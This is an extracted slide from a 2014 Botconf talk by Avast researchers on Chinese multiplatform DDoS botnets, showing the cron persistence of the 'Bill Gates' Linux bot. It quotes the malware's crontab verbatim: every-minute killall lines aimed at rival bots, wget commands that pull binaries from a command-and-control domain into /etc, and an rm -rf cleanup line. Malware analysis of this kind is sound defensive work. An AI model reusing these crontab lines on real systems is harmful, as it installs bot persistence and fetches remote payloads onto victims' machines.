 Tools – Bill Gates for Linux
• Script performing regular actions via cron:
• Killing competing processes (Elknot's node24; .IptabLes)
• Updating its executables (> 1hour)
# Edit this file to introduce tasks to be run by cron.
*/1 * * * * killall -9 .IptabLes
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
*/1 * * * * killall -9 DDosl
*/1 * * * * killall -9 lengchao32
*/1 * * * * killall -9 b26
*/1 * * * * killall -9 codelove
*/1 * * * * killall -9 32
*/1 * * * * killall -9 64
*/1 * * * * killall -9 new6
*/1 * * * * killall -9 new4
*/1 * * * * killall -9 node24
*/1 * * * * killall -9 freeBSD
*/99 * * * * killall -9 kysapd
*/98 * * * * killall -9 atdd
*/97 * * * * killall -9 kysapd
*/96 * * * * killall -9 skysapd
*/95 * * * * killall -9 xfsdx
*/94 * * * * killall -9 ksapd
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/atdd
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/cupsdd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/kysapd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/sksapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/skysapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/xfsdx
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/ksapd
*/120 * * * * cd /root;rm -rf dir nohup.out
# Edit this file to introduce tasks to be run by cron.
avast!
be free
Peter Kálnai and
Jaromír Hořejší
botconf
3-5 December 2014
Nancy, France
Google
Chinese Chicken:
Multiplatform DDoS Botnets
botconf
The botnet fighting conference 2014
Loria
cnrs
Inria
UNIVERSITÉ
DE LORRAINE